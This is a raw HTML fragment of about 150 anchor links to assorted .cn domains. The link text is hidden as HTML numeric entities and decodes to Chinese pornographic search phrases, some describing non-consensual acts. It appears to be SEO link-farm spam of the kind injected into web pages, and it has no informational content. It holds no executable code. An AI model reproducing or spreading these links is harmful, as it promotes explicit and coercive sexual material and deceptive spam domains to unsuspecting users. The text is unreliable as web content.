<a href="http://bpm365.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x8C46;&#x884C;&#x60C5;&#x7F51;</a>|
<a href="http://nangbao.cn" target="_blank">&#x6B27;&#x7F8E;79av</a>|
<a href="http://zhishi123.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;</a>|
<a href="http://hnzhongke.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;av</a>|
<a href="http://gybyedu.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://cylinders.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E8C;&#x767E;</a>|
<a href="http://luomansi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x4E0D;&#x5361;</a>|
<a href="http://hwsports.com.cn" target="_blank">&#x9EBB;&#x8C46;91&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://sunbetdezhou.cn" target="_blank">&#x8272;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aimeizhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://88keji.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://naoronghuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://openhe.cn" target="_blank">&#x9EC4;&#x8272;&#x6709;&#x51E0;&#x79CD;&#x9EC4;&#x8272;&#x7684;&#x989C;&#x8272;</a>|
<a href="http://yunchengwanli.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://yjzry.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://diykits.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;</a>|
<a href="http://huaxialu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x6027;&#x52A8;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://scoperich.com.cn" target="_blank">&#x871C;&#x81C0;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://senigu8.com.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yxfmy.cn" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hk5u.cn" target="_blank">18&#x5C81;&#x7981;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://shanxizufang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x672C;</a>|
<a href="http://xnwj.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;</a>|
<a href="http://hokai.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://the-poseidon.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://easygem.com.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sdhongrunbaozhuang.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E03;&#x5915;</a>|
<a href="http://lucasoil.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://qianduoma8.cn" target="_blank">&#x65E5;&#x97E9;va&#x4E9A;&#x6D32;va&#x6B27;&#x7F8E;va&#x4E45;&#x4E45;</a>|
<a href="http://yifanmama2.cn" target="_blank">&#x98CE;&#x6D41;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91</a>|
<a href="http://cnzjfyj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://gmsx.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://awxh.cn" target="_blank">&#x6696;&#x6696;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://psjpj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;aa&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x7535;&#x5F71;</a>|
<a href="http://bnypbn.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuichai.cn" target="_blank">&#x719F;&#x5973;milf&#x6FC0;&#x60C5;&#x96C6;&#x5408;</a>|
<a href="http://sqbq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x2015;&#x4EA4;&#x4E00;&#x4E71;&#x2015;&#x8272;&#x2015;&#x60C5;&#x4EBA;</a>|
<a href="http://hefeisn.cn" target="_blank">&#x725B;&#x725B;&#x70ED;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jndxdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://flyapp.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kgwhg.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;</a>|
<a href="http://datongco.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maxiaolong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wengliang.cn" target="_blank">&#x540A;&#x903C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://gqlsxa.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://gzs10086.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;a&#x2174;&#x4E2D;</a>|
<a href="http://yb68.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fendissime.cn" target="_blank">&#x7537;&#x7537;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://blogbj.com.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://17jieyan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://hbguangrun.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qcok.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EBB;&#x8C46;.</a>|
<a href="http://rengxun.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://ntjinhong.com.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x554A;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://driftwood.com.cn" target="_blank">&#x97E9;&#x8D5B;&#x5C14;&#x4E0E;&#x683C;&#x857E;&#x7279;:&#x5973;&#x5DEB;&#x730E;&#x4EBA; &#x7535;&#x5F71;</a>|
<a href="http://bnjbk.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tyjdshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://luwenkeji.cn" target="_blank">91&#x9EBB;&#x8C46;&#x770B;&#x7247;</a>|
<a href="http://myfilter.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://knowbaby.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://fsoby24.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gybochang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://pingyin163.com.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x6210;&#x4EBA;</a>|
<a href="http://ysculture.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://anzoa.cn" target="_blank">&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;&#x627E;&#x9ED1;&#x4EBA;&#x731B;&#x7537;magnet</a>|
<a href="http://henkang.cn" target="_blank">&#x4E0D;&#x5361;&#x624B;&#x673A;&#x6BDB;&#x7247;</a>|
<a href="http://tea-channel.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://qinxie.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7684;&#x5AE9;&#x82DE;&#x6D41;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://epof.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://yozhuo.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://tubehentai.cn" target="_blank">97&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://gogomy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://rwjdq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://deshipu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiangfahuo.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://nbzw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;</a>|
<a href="http://choufa.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liedong.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5F71;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gongshenbao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;4&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bestday.net.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://shuhekj.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wow191.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://lipinshuiguo.cn" target="_blank">&#x4E45;&#x4E45;99&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://zhiyuanxing.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zjjweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shuijingling.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://khbh.com.cn" target="_blank">&#x8D85;&#x78B0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chuwen8.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://ijiaoy.cn" target="_blank">&#x5976;&#x5934;&#x88AB;&#x4E00;&#x8FB9;&#x5403;&#x4E00;&#x8FB9;&#x63C9;</a>|
<a href="http://qdcgs.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://allino.cn" target="_blank">&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://xingangtools.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://ttkaihu.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E45;&#x4E45;av</a>|
<a href="http://520mmm.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szxlzxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://zjxtzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gobivillage.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x9752;&#x9752;</a>|
<a href="http://wuliugang.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://cncutlery.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FE;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://lbleyou.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://akadio.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x63D0;&#x83AB;</a>|
<a href="http://surean.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://cqbest.com.cn" target="_blank">&#x5973;&#x540C;&#x2179;xx&#x5973;&#x540C;hd</a>|
<a href="http://ganenlizhi.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zyxls.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://lvjudichan.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4F0A;&#x4EBA;</a>|
<a href="http://hzshengsi.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sanlem.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://zhuailu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://zxhz2018.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;av&#x5728;&#x7EBF;</a>|
<a href="http://carsystem.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgyunguo.cn" target="_blank">a&#x4E45;&#x4E45;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;</a>|
<a href="http://spcfc.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cnmtx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://96xw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aizhipai.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://symlfzx.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ht5zv.cn" target="_blank">&#x7CBE;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5212;&#x5206;&#x6807;&#x51C6;</a>|
<a href="http://hmzfdp.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://benshouji.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wafangdiang.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://sq20.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csftwx.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://h706.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://manken.cn" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://shujunfuzhuang.cn" target="_blank">&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jxger.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x5F71;&#x9662;</a>|
<a href="http://zaiqiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x89C6;&#x9891;</a>|
<a href="http://iyiz.cn" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mini-circuits.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://ttkaihu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://jgwp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x56DB;&#x5361;</a>|
<a href="http://iuscomparatum.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://310tjkj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rdhouse.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x533A;</a>|
<a href="http://jhcmy.com.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x7CBE;&#x54C1;</a>|
<a href="http://pcczaye.com.cn" target="_blank">&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://apppaixu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://sjzljj.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://biganchor.cn" target="_blank">&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://dec99.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://topgigi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sf0789.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laqz.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://fdrg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;</a>|
<a href="http://runce.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9999;&#x8549;</a>|
<a href="http://vieme.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shihuguan.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://slimcoco.cn" target="_blank">&#x65E5;&#x97E9; &#x4EBA;&#x59BB; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yindiantong.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ubgq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://wp.hi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://qinghepx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://5201wm.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;</a>|
<a href="http://warloong.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sfvr.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jiulongxuan.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://geizuan.cn" target="_blank">&#x795E;&#x9A6C;&#x5F71;&#x9662;&#x5348;&#x591C;&#x6211;&#x4E0D;&#x5361;</a>|
<a href="http://pfzrf.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://kofashion.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qq-salon.cn" target="_blank">&#x6797;&#x3086;&#x306A;&#x4EBA;&#x59BB;&#x4E0E;&#x9ED1;&#x4EBA;bd&#x5728;&#x7EBF;</a>|
